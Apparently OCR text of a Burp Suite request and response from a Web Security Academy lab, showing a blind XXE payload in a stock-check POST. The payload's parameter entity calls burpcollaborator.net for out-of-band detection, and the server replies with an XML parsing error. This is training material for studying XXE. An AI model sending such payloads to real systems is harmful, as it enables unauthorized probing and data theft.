 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a5f005903923266c2078984007300bc.web-security-academy.net
3 Cookie: session=SZvQ0MpNWs2D0tcYYilEwzKLV7sK9kty
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
5 Accept: */*
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a5f005903923266c2078984007300bc.web-security-academy.net/
product?productId=2
9 Content-Type: application/xml
10 Content-Length: 198
11 Origin:
https://0a5f005903923266c2078984007300bc.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE stockCheck [<!ENTITY % xxe SYSTEM
"http://burpcollaborator.net"> %xxe; ]>
20 <stockCheck>
<productId>
21 2
22 </productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "XML parsing error"